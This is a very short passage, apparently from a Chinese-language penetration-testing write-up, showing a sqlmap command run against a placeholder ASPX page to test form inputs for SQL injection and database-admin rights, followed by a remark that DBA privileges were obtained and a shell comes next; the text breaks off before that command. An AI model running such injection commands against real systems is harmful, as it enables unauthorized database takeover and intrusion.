 sqlmap -u http://x.x.x.x/xx.aspx --forms --is-dba非常nice,再次不负期望地返回了DBA权限,输入以下命令,获得一个shell